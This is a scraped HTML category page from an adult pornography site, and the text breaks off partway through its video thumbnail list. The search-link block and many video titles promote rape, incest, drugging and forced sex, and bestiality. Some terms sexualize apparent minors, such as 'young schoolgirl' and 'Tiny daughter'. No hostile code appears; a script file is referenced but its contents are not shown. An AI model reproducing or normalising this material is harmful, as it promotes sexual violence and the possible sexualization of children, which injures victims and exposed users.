

--- FILE ---
content_type: text/html
request_url: https://brutalanal.net/en/category/113967186/Cumshot/popular/1/
body_size: 17897
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Brutal Anal - Adult website featuring extreme hardcore Cumshot porn in HD.</title>
        <meta name="description" content="Adult site featuring hard-hitting Cumshot sex scenes for mature audiences." />
        <link rel="alternate" hreflang="ar" href="/ar/category/113967186/Cumshot/popular/1/" />
<link rel="alternate" hreflang="de" href="/de/category/113967186/Cumshot/popular/1/" />
<link rel="alternate" hreflang="en" href="/en/category/113967186/Cumshot/popular/1/" />
<link rel="alternate" hreflang="es" href="/es/category/113967186/Cumshot/popular/1/" />
<link rel="alternate" hreflang="fr" href="/fr/category/113967186/Cumshot/popular/1/" />
<link rel="alternate" hreflang="hi" href="/hi/category/113967186/Cumshot/popular/1/" />
<link rel="alternate" hreflang="id" href="/id/category/113967186/Cumshot/popular/1/" />
<link rel="alternate" hreflang="it" href="/it/category/113967186/Cumshot/popular/1/" />
<link rel="alternate" hreflang="ja" href="/ja/category/113967186/Cumshot/popular/1/" />
<link rel="alternate" hreflang="ko" href="/ko/category/113967186/Cumshot/popular/1/" />
<link rel="alternate" hreflang="ms" href="/ms/category/113967186/Cumshot/popular/1/" />
<link rel="alternate" hreflang="nl" href="/nl/category/113967186/Cumshot/popular/1/" />
<link rel="alternate" hreflang="pl" href="/pl/category/113967186/Cumshot/popular/1/" />
<link rel="alternate" hreflang="pt" href="/pt/category/113967186/Cumshot/popular/1/" />
<link rel="alternate" hreflang="ru" href="/ru/category/113967186/Cumshot/popular/1/" />
<link rel="alternate" hreflang="sv" href="/sv/category/113967186/Cumshot/popular/1/" />
<link rel="alternate" hreflang="th" href="/th/category/113967186/Cumshot/popular/1/" />
<link rel="alternate" hreflang="tr" href="/tr/category/113967186/Cumshot/popular/1/" />
<link rel="alternate" hreflang="vi" href="/vi/category/113967186/Cumshot/popular/1/" />
<link rel="alternate" hreflang="zh" href="/zh/category/113967186/Cumshot/popular/1/" />
 
        <link rel="canonical" href="https://brutalanal.net/en/category/113967186/Cumshot/popular/1/"  />
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <link rel="icon" href="/favicon.ico" type="image/x-icon">
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script>
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <meta charset="UTF-8"/>
    </head>
    <body>
<script type="text/javascript">var CID=113967186;</script>
<script src="/js/uEnQAxWNRu6kYD176SPi.js" type="text/javascript"></script> 
        
        <div class="head-container">
            
            <div class="main-container">
                
                <a class="logo" href="/" target="_self">Brutal<span>Anal</span>.net</a>
                
                <div class="menu-container">
                    <a class="active" href="/" title="Home"><i class="la la-home"></i></a>
                    <a href="https://livesexhookers.com/" title="LiveSexHookers"><i class="la la-play"></i></a>
                    <a href="https://pornsites.love/" title="Porn Sites"><i class="la la-tags"></i></a>
                    <span class="search-slide" title="Search"><i class="la la-search"></i></span>
                </div>
                
            </div>
            
        </div>
            
        <div class="main-container">
            
            <div class="search-form">
                
                    <form action="/en/search/" target="_self" class="search">
                        <div class="search-input">
                            <input type="text" name="search" placeholder="Find some..." autocapitalize="words">
                        </div>
                        <button type="submit" title="Find"><i class="la la-search"></i></button>
                    </form>
                
                <div class="s-list">
                    <i class="la la-fire"></i>
                    <div class="s-links">
                    <a href="/en/search/UkFQRUQgTU9NIElOQ0VTVCBTT04gSEFSRENPUkU/" target="_self" title="RAPED MOM INCEST SON HARDCORE"><i class="la la-search"></i> RAPED MOM INCEST SON HARDCORE</a> <a href="/en/search/UmFwZQ/" target="_self" title="Rape"><i class="la la-search"></i> Rape</a> <a href="/en/search/em9vIHBvcm4/" target="_self" title="zoo porn"><i class="la la-search"></i> zoo porn</a> <a href="/en/search/YWJ1c2Vk/" target="_self" title="abused"><i class="la la-search"></i> abused</a> <a href="/en/search/Zm9yY2VkIGNyZWFtcGll/" target="_self" title="forced creampie"><i class="la la-search"></i> forced creampie</a> <a href="/en/search/SW5kaWFu/" target="_self" title="Indian"><i class="la la-search"></i> Indian</a> <a href="/en/search/YW5hbCByYXBl/" target="_self" title="anal rape"><i class="la la-search"></i> anal rape</a> <a href="/en/search/VGVlbg/" target="_self" title="Teen"><i class="la la-search"></i> Teen</a> <a href="/en/search/WW91bmc/" target="_self" title="Young"><i class="la la-search"></i> Young</a> <a href="/en/search/QnJ1dGFs/" target="_self" title="Brutal"><i class="la la-search"></i> Brutal</a> <a href="/en/search/Rm9yY2VkIHJhcGUgYnJ1dGFsIGRhdWdodGVyIGV4dHJlbWUgYW5hbCByYXBlIHRhYm9vIGtpbmsgZmV0aXNoIGhhcmRjb3JlIGN1bSBzd2FsbG93aW5n/" target="_self" title="Forced rape brutal daughter extreme anal rape taboo kink fetish hardcore cum swallowing"><i class="la la-search"></i> Forced rape brutal daughter extreme anal rape taboo kink fetish hardcore cum swallowing</a> <a href="/en/search/SW5jZXN0/" target="_self" title="Incest"><i class="la la-search"></i> Incest</a> <a href="/en/search/VW5jZW5zb3JlZCBKYXBhbmVzZSByYXBl/" target="_self" title="Uncensored Japanese rape"><i class="la la-search"></i> Uncensored Japanese rape</a> <a href="/en/search/RGVzaQ/" target="_self" title="Desi"><i class="la la-search"></i> Desi</a> <a href="/en/search/VmlyZ2lu/" target="_self" title="Virgin"><i class="la la-search"></i> Virgin</a> <a href="/en/search/V2lmZQ/" target="_self" title="Wife"><i class="la la-search"></i> Wife</a> <a href="/en/search/Q2hpbmE/" target="_self" title="China"><i class="la la-search"></i> China</a> <a href="/en/search/VmludGFnZQ/" target="_self" title="Vintage"><i class="la la-search"></i> Vintage</a> <a href="/en/search/VGVhY2hlcg/" target="_self" title="Teacher"><i class="la la-search"></i> Teacher</a> <a href="/en/search/RGFk/" target="_self" title="Dad"><i class="la la-search"></i> Dad</a> <a href="/en/search/VHJhbm55/" target="_self" title="Tranny"><i class="la la-search"></i> Tranny</a> <a href="/en/search/S29yZWFu/" target="_self" title="Korean"><i class="la la-search"></i> Korean</a> <a href="/en/search/VGhyZWVzb21l/" target="_self" title="Threesome"><i class="la la-search"></i> Threesome</a> <a href="/en/search/RHJpbms/" target="_self" title="Drink"><i class="la la-search"></i> Drink</a> <a href="/en/search/QmJ3IHJhcGU/" target="_self" title="Bbw rape"><i class="la la-search"></i> Bbw rape</a> <a href="/en/search/Rk9SQ0VEIEFOQUwgUkFQRSBBTkFMIEZSRUUgQVJBQg/" target="_self" title="FORCED ANAL RAPE ANAL FREE ARAB"><i class="la la-search"></i> FORCED ANAL RAPE ANAL FREE ARAB</a> <a href="/en/search/RXh0cmVtZSB2aW9sZW50IHZpb2xhdGlvbiBmb3JjZWQgcG9ybg/" target="_self" title="Extreme violent violation forced porn"><i class="la la-search"></i> Extreme violent violation forced porn</a> <a href="/en/search/WW91bmcgaW5jZXN0IHJhcGUgZGF1Z2h0ZXI/" target="_self" title="Young incest rape daughter"><i class="la la-search"></i> Young incest rape daughter</a> <a href="/en/search/cmFwZSBtaWxm/" target="_self" title="rape milf"><i class="la la-search"></i> rape milf</a> <a href="/en/search/Z3Jhbm55IGJydXRhbCBmb3JjZWQgcmFwZQ/" target="_self" title="granny brutal forced rape"><i class="la la-search"></i> granny brutal forced rape</a> <a href="/en/search/Zm9yY2VkIGRhdWdodGVy/" target="_self" title="forced daughter"><i class="la la-search"></i> forced daughter</a> <a href="/en/search/U29uIGZvcmNlcyBtb20gIFJBUEVEIE1PTSBJTkNFU1QgU09OIEhBUkRDT1JFIHRoYWkgdGVlbiAgZm9yY2Vk/" target="_self" title="Son forces mom  RAPED MOM INCEST SON HARDCORE thai teen  forced"><i class="la la-search"></i> Son forces mom  RAPED MOM INCEST SON HARDCORE thai teen  forced</a> <a href="/en/search/amFwYW5lc2Ugd2lmZSByYXBl/" target="_self" title="japanese wife rape"><i class="la la-search"></i> japanese wife rape</a> <a href="/en/search/TW9tIHJhcGVk/" target="_self" title="Mom raped"><i class="la la-search"></i> Mom raped</a> <a href="/en/search/Q2VsZWJyaXR5/" target="_self" title="Celebrity"><i class="la la-search"></i> Celebrity</a> <a href="/en/search/T3V0ZG9vcg/" target="_self" title="Outdoor"><i class="la la-search"></i> Outdoor</a> <a href="/en/search/U2VjcmV0YXJ5/" target="_self" title="Secretary"><i class="la la-search"></i> Secretary</a> <a href="/en/search/RmVtZG9t/" target="_self" title="Femdom"><i class="la la-search"></i> Femdom</a> <a href="/en/search/VmlvbGVudCBmb3JjZWQga2lkbmFwcGVkIGdhbmcgcmFwZSBncm91cCByYXBl/" target="_self" title="Violent forced kidnapped gang rape group rape"><i class="la la-search"></i> Violent forced kidnapped gang rape group rape</a> <a href="/en/search/Q291cGxlIFJhcGUgTW9tIERhdWdodGVy/" target="_self" title="Couple Rape Mom Daughter"><i class="la la-search"></i> Couple Rape Mom Daughter</a> <a href="/en/search/Z3Jhbm55IHJhcGUgZnVsbCBtb3ZpZXM/" target="_self" title="granny rape full movies"><i class="la la-search"></i> granny rape full movies</a> <a href="/en/search/QW5hbA/" target="_self" title="Anal"><i class="la la-search"></i> Anal</a> <a href="/en/search/Rm9yY2VkIHJhcGU/" target="_self" title="Forced rape"><i class="la la-search"></i> Forced rape</a> <a href="/en/search/aW50cnVkZXIgZm9yY2VzIG1vbSBhbmQgc29uIHRvIGZ1Y2s/" target="_self" title="intruder forces mom and son to fuck"><i class="la la-search"></i> intruder forces mom and son to fuck</a> <a href="/en/search/dmlvbGVudCBmb3JjZWQgZ2FuZ2Jhbmc/" target="_self" title="violent forced gangbang"><i class="la la-search"></i> violent forced gangbang</a> <a href="/en/search/cmFwZSBhbmFs/" target="_self" title="rape anal"><i class="la la-search"></i> rape anal</a> <a href="/en/search/eW91bmcgc2Nob29sZ2lybCBkYWQgYnJvdGhlciBueWxvbiBwaXNzaW5nIGZpc3Rpbmcgc3BvYW5raW5nIHdoaXBwaW5n/" target="_self" title="young schoolgirl dad brother nylon pissing fisting spoanking whipping"><i class="la la-search"></i> young schoolgirl dad brother nylon pissing fisting spoanking whipping</a> <a href="/en/search/VGlueSBkYXVnaHRlciBzaXN0ZXIgYW5hbCBmb3JjZWQgY3JlYW1waWU/" target="_self" title="Tiny daughter sister anal forced creampie"><i class="la la-search"></i> Tiny daughter sister anal forced creampie</a> <a href="/en/search/ZGFkIGZ1Y2tzIGRhdWdodGVyIGZ1bGwgbW92aWUgdmludGFnZQ/" target="_self" title="dad fucks daughter full movie vintage"><i class="la la-search"></i> dad fucks daughter full movie vintage</a> <a href="/en/search/R2FuZ2JhbmcgdGVlbiBKYXBhbiBjaGluYQ/" target="_self" title="Gangbang teen Japan china"><i class="la la-search"></i> Gangbang teen Japan china</a> 
                    </div>
                </div>
                
            </div>
            
            <div class="filters-container">
                
                <div class="filters-button"><i class="la la-filter"></i> Filters</div>
                
                <div class="filters">
                
                    <div class="s-list">
                        <i class="la la-sort"></i>
                        <a href="/en/category/113967186/Cumshot/latest/1/" target="_self">Most Recent</a>
                        <a href="/en/category/113967186/Cumshot/popular/1/" target="_self">Top Rated</a>
                    </div>
                </div>
                
            </div>
            
            <h1>Cumshot @ Brutal Anal</h1>
            
            <div class="clear"></div>

            <ul class="thumbs-container">
  
                <li>
                    <a href="/en/video/3824942639607525597/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10b80d30dd" src="/thumbs/597/3824942639607525597_0.jpg" alt="Cuckolding gf fucked by a strangers cock" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 57282</span>
                            <span><i class="la la-play"></i> 1.03.2020</span>
                            <span><i class="la la-clock"></i> 10:00</span>
                        </div>
                        <p>Cuckolding gf fucked by a strangers cock</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2479145549635450169/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="2267b1be0882f539" src="/thumbs/169/2479145549635450169_0.jpg" alt="Darn! The wet and filthy cameltoe of our gorgeous Japanese AV model Yua Kuramochi looks totally ready for a hot and wild action! Our hot MILF is exposing her oiled body without any hesitation and endures rough tit fuck right away till she gets a wet cumsh" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 20366</span>
                            <span><i class="la la-play"></i> 20.02.2022</span>
                            <span><i class="la la-clock"></i> 7:00</span>
                        </div>
                        <p>Darn! The wet and filthy cameltoe of our gorgeous Japanese AV model Yua Kuramochi looks totally ready for a hot and wild action! Our hot MILF is exposing her oiled body without any hesitation and endures rough tit fuck right away till she gets a wet cumsh</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942636841774222/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed1013332c8e" src="/thumbs/222/3824942636841774222_0.jpg" alt="Hot Japanese teen banged from behind" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 105</span>
                            <span><i class="la la-play"></i> 18.03.2020</span>
                            <span><i class="la la-clock"></i> 11:36</span>
                        </div>
                        <p>Hot Japanese teen banged from behind</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/8714084119519671725/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="78eea55666d7b5ad" src="/thumbs/725/8714084119519671725_0.jpg" alt="Indian guy fucks Pakistani Bhabhi after cricket match" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 100</span>
                            <span><i class="la la-play"></i> 12.12.2023</span>
                            <span><i class="la la-clock"></i> 7:12</span>
                        </div>
                        <p>Indian guy fucks Pakistani Bhabhi after cricket match</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/8546659309870457519/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="769bd55c351d22af" src="/thumbs/519/8546659309870457519_0.jpg" alt="Super-fine Blonde Beauty Stretched out by Hunk" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 4378</span>
                            <span><i class="la la-play"></i> 22.02.2022</span>
                            <span><i class="la la-clock"></i> 10:33</span>
                        </div>
                        <p>Super-fine Blonde Beauty Stretched out by Hunk</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/7570741046294751105/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="6910acdebede2781" src="/thumbs/105/7570741046294751105_0.jpg" alt="JAV star Ayane Suzukawa squirting with blowjob cumshot" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 100</span>
                            <span><i class="la la-play"></i> 19.02.2022</span>
                            <span><i class="la la-clock"></i> 5:09</span>
                        </div>
                        <p>JAV star Ayane Suzukawa squirting with blowjob cumshot</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/8440757375874823846/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="7523981cc046f6a6" src="/thumbs/846/8440757375874823846_0.jpg" alt="Super hot teen fucks grandpa hardcore and swallows his juicy cumshot" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 4744</span>
                            <span><i class="la la-play"></i> 11.07.2020</span>
                            <span><i class="la la-clock"></i> 6:09</span>
                        </div>
                        <p>Super hot teen fucks grandpa hardcore and swallows his juicy cumshot</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942640236563913/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10dd8b8dc9" src="/thumbs/913/3824942640236563913_0.jpg" alt="Blonde Russian Attacked And Forced Fucked" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 143777</span>
                            <span><i class="la la-play"></i> 29.02.2020</span>
                            <span><i class="la la-clock"></i> 10:29</span>
                        </div>
                        <p>Blonde Russian Attacked And Forced Fucked</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852734945171696/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb9e8ed18f0" src="/thumbs/696/2705852734945171696_0.jpg" alt="Brutal mouth fucked Sasha Grey" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 2078</span>
                            <span><i class="la la-play"></i> 22.05.2020</span>
                            <span><i class="la la-clock"></i> 7:11</span>
                        </div>
                        <p>Brutal mouth fucked Sasha Grey</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942637957932821/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed1055ba6715" src="/thumbs/821/3824942637957932821_0.jpg" alt="Brother forces Sister what to do then watch" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 1223</span>
                            <span><i class="la la-play"></i> 1.04.2020</span>
                            <span><i class="la la-clock"></i> 9:14</span>
                        </div>
                        <p>Brother forces Sister what to do then watch</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852731575955709/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb9201af0fd" src="/thumbs/709/2705852731575955709_0.jpg" alt="Teen Drilled In All Holes,By Blondelover" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 103</span>
                            <span><i class="la la-play"></i> 30.03.2020</span>
                            <span><i class="la la-clock"></i> 16:39</span>
                        </div>
                        <p>Teen Drilled In All Holes,By Blondelover</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942640495667860/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10ecfd2a94" src="/thumbs/860/3824942640495667860_0.jpg" alt="Helpless European Teen Force Fucked In Socks" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 1078</span>
                            <span><i class="la la-play"></i> 16.03.2020</span>
                            <span><i class="la la-clock"></i> 10:29</span>
                        </div>
                        <p>Helpless European Teen Force Fucked In Socks</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942640268656222/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10df753e5e" src="/thumbs/222/3824942640268656222_0.jpg" alt="Girl Is Drugged And Forced In Her Sleep" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 108459</span>
                            <span><i class="la la-play"></i> 8.04.2020</span>
                            <span><i class="la la-clock"></i> 20:00</span>
                        </div>
                        <p>Girl Is Drugged And Forced In Her Sleep</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942640081228213/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10d44951b5" src="/thumbs/213/3824942640081228213_0.jpg" alt="Redhead Party Girl Anal Forced Fucked By Two Men" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 2389</span>
                            <span><i class="la la-play"></i> 29.02.2020</span>
                            <span><i class="la la-clock"></i> 10:29</span>
                        </div>
                        <p>Redhead Party Girl Anal Forced Fucked By Two Men</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/11817294693346164192/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="a3ff76e9b301bde0" src="/thumbs/192/11817294693346164192_0.jpg" alt="18 Yo Super Petite Newbie Mia Loves it ROUGH - First Time Porn / First Big Cock / First Hard Sex ´" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 4492</span>
                            <span><i class="la la-play"></i> 31.10.2022</span>
                            <span><i class="la la-clock"></i> 6:28</span>
                        </div>
                        <p>18 Yo Super Petite Newbie Mia Loves it ROUGH - First Time Porn / First Big Cock / First Hard Sex ´</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942637371280815/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed1032c2cdaf" src="/thumbs/815/3824942637371280815_0.jpg" alt="Real Brother Eats her Pussy Part 2 - Watch full at www.streamteens.com" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 13</span>
                            <span><i class="la la-play"></i> 11.04.2020</span>
                            <span><i class="la la-clock"></i> 7:20</span>
                        </div>
                        <p>Real Brother Eats her Pussy Part 2 - Watch full at www.streamteens.com</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942638505064584/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed107656f888" src="/thumbs/584/3824942638505064584_0.jpg" alt="Stepsister Forced Anal Threesome" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 205</span>
                            <span><i class="la la-play"></i> 30.08.2019</span>
                            <span><i class="la la-clock"></i> 10:29</span>
                        </div>
                        <p>Stepsister Forced Anal Threesome</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942639647312244/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10ba6c4974" src="/thumbs/244/3824942639647312244_0.jpg" alt="Nurse tied in dirty rough fetish gang bang with wild men spanking her" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 5</span>
                            <span><i class="la la-play"></i> 8.04.2020</span>
                            <span><i class="la la-clock"></i> 3:59</span>
                        </div>
                        <p>Nurse tied in dirty rough fetish gang bang with wild men spanking her</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942637116007312/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10238ba390" src="/thumbs/312/3824942637116007312_0.jpg" alt="Ageha loves to fuck more guys" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 98089</span>
                            <span><i class="la la-play"></i> 22.12.2017</span>
                            <span><i class="la la-clock"></i> 8:04</span>
                        </div>
                        <p>Ageha loves to fuck more guys</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942639457563340/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10af1cf2cc" src="/thumbs/340/3824942639457563340_0.jpg" alt="mothers abused and humilated" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 48</span>
                            <span><i class="la la-play"></i> 26.03.2020</span>
                            <span><i class="la la-clock"></i> 4:57</span>
                        </div>
                        <p>mothers abused and humilated</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/5299201272855554342/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="498a8b7b35da6926" src="/thumbs/342/5299201272855554342_0.jpg" alt="Challenging Fucking for all holes" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 17</span>
                            <span><i class="la la-play"></i> 5.07.2025</span>
                            <span><i class="la la-clock"></i> 6:25</span>
                        </div>
                        <p>Challenging Fucking for all holes</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/1426482547991660143/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="13cbe251cf56466f" src="/thumbs/143/1426482547991660143_0.jpg" alt="Hotel cleaning lady blowjob Rough assfuck hookup for Lexy Bandera s" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 2621</span>
                            <span><i class="la la-play"></i> 22.05.2020</span>
                            <span><i class="la la-clock"></i> 5:00</span>
                        </div>
                        <p>Hotel cleaning lady blowjob Rough assfuck hookup for Lexy Bandera s</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/13554958836669357293/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="bc1ce33ea4b81ced" src="/thumbs/293/13554958836669357293_0.jpg" alt="Marsha May is a sniveling litttle slut in need of a hard lesson" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 19278</span>
                            <span><i class="la la-play"></i> 26.04.2020</span>
                            <span><i class="la la-clock"></i> 6:42</span>
                        </div>
                        <p>Marsha May is a sniveling litttle slut in need of a hard lesson</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/1426482547834880875/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="13cbe251c5fe036b" src="/thumbs/875/1426482547834880875_0.jpg" alt="College party cumshot and turkish teen creampie Ryland Ann Loves it Rough" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 660</span>
                            <span><i class="la la-play"></i> 22.05.2020</span>
                            <span><i class="la la-clock"></i> 5:00</span>
                        </div>
                        <p>College party cumshot and turkish teen creampie Ryland Ann Loves it Rough</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942636807212036/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed101123cc04" src="/thumbs/36/3824942636807212036_0.jpg" alt="Pkf Wall Meat Necro" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 2491</span>
                            <span><i class="la la-play"></i> 30.03.2020</span>
                            <span><i class="la la-clock"></i> 23:06</span>
                        </div>
                        <p>Pkf Wall Meat Necro</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942639007704607/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10944ca61f" src="/thumbs/607/3824942639007704607_0.jpg" alt="mom loves extreme sex" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 115461</span>
                            <span><i class="la la-play"></i> 19.03.2020</span>
                            <span><i class="la la-clock"></i> 12:13</span>
                        </div>
                        <p>mom loves extreme sex</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942638743809630/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed108491ee5e" src="/thumbs/630/3824942638743809630_0.jpg" alt="Father Fucks Petite Big Boobed Daughter - Jericha Jem - Family Therapy" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 429</span>
                            <span><i class="la la-play"></i> 18.03.2020</span>
                            <span><i class="la la-clock"></i> 15:20</span>
                        </div>
                        <p>Father Fucks Petite Big Boobed Daughter - Jericha Jem - Family Therapy</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852732156319406/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb942b296ae" src="/thumbs/406/2705852732156319406_0.jpg" alt="Redhead forced in a Gangbang" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 626</span>
                            <span><i class="la la-play"></i> 8.04.2020</span>
                            <span><i class="la la-clock"></i> 18:42</span>
                        </div>
                        <p>Redhead forced in a Gangbang</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942640769545485/" class="trd">
                        <div class="pic rectangle-ratio">
